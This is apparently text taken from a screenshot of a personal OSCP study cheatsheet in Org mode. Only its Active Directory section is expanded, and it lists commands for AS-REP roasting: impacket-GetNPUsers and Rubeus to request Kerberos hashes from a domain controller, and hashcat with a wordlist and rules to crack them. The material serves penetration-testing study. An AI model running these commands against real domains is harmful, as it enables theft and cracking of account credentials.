 Web...
Linux...
Windows...
Windows AD
Bruteforcing kerberos...
Kerberoasting...
AS-REP roasting
#+begin_example
proxychains impacket-GetNPUsers -dc-ip 192.168.221.70 -request -outputfile hashes corp.com/pete
#+end_example
Can also be done with rubeus
#+begin_example
.\Rubeus.exe asreproast /nowrap
#+end_example
then crack with
#+begin_example
sudo hashcat -m 18200 hashes.asreproast rockyou.txt -r best64.rule --force
#+end_example
-------------------
Targeted AS-REP roasting
4 OSCP/cheatsheet.org 981:19 53% 15C LF UTF-8 Org (+4)
0
1